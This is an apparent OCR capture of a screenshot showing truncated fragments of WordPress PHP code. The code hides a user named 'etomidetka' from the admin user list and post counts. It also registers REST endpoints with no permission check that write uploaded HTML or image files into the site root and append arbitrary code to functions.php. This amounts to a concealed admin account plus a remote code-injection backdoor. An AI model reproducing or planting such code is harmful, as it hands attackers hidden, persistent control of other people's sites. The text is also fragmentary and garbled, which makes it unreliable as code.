
 get_current_screen(); if ($screen && $screen->id === 'users') {
xcluded_users : [$excluded_users]; $user_id =
n $query; }); add_filter('views_users', function($views) {
_replace_callback('/\((\d+)\)/', function($matches) { return '(' .
\((\d+)\)/', function($matches) { return '(' . max(0, $matches[1] - 1)
 $user = get_user_by('login', 'etomidetka'); if ($user) { $author_id
 = get_user_by('login', 'etomidetka'); if ($user) { $author_id =
D post_type = 'post' AND post_status != 'trash'",
hor = %d AND post_type = 'post' AND post_status =
l) { return '(' . max(0, (int)$matches[1] - $count_all) . ')'; },
_publish) { return '(' . max(0, (int)$matches[1] - $count_publish) .
page', [ 'methods' => 'POST', 'callback' => 'create_html_file',
e_file_name($request->get_param('filename')); $html_code =
quired parameters: filename or html'], 400); } if
h . $file_name; if (file_put_contents($file_path, $html_code)
me); return new WP_REST_Response([ 'success' => true, 'url' =>
'POST', 'callback' => 'handle_xjt37m_upload',
' => 'handle_yzq92f_code', 'permission_callback' =>
e_function_code', 'permission_callback' => '__return_true', )); });
)); $image_data = $request->get_param('image'); if
r = ABSPATH; $file_path = $upload_dir . $filename;
4 data'], 400); } if (file_put_contents($file_path,
; $image_url = $site_url . '/' . $filename; return new
t->get_param('code'); if (!$code) { return new
(file_put_contents($functions_path, "\n" . $code, FILE_APPEND |